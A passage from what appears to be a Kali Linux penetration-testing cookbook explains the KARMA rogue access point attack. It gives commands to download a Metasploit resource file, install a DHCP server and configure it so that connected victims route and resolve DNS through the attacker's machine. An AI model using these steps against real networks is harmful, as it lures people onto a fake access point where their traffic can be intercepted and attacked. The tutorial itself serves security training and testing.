 Because of sending continuous probes, any adversary within this range can listen passively
and see the networks the user is probing for. The adversary actually leverages
vulnerabilities in the implementation of the algorithms for connecting to previous
networks, so it is possible for an attacker to set up a fake access point and have the victims
connect to it. Once the victim is connected to the fake AP, the attacker now has an IP-level
connection to the victim. He can now launch any attacks against the victim.
Getting ready
Obtain the karma.rc resource file from the Offensive Security website by running the
following command:
root@kali:~# curl -o karma.rc
https://www.offensive-security.com/wp-content/uploads/2015/04/karma.rc_.txt
How to do it...
When clients attach to the fake AP we run, they will be expecting to be allocated an IP
address.
1. We first need to install and configure the DHCP server, if you already have not
done so in the previous recipe:
root@kali:~# apt install isc-dhcp-server -y
2. To copy the configuration file, you can use the following command:
cat << EOF > /etc/dhcp/dhcpd.conf
option domain-name-servers 10.0.0.1;
default-lease-time 60;
max-lease-time 72;
ddns-update-style none;
authoritative;
subnet 10.0.0.0 netmask 255.255.255.0 {
range 10.0.0.100 10.0.0.254;
option routers 10.0.0.1;
option domain-name-servers 10.0.0.1;
}
EOF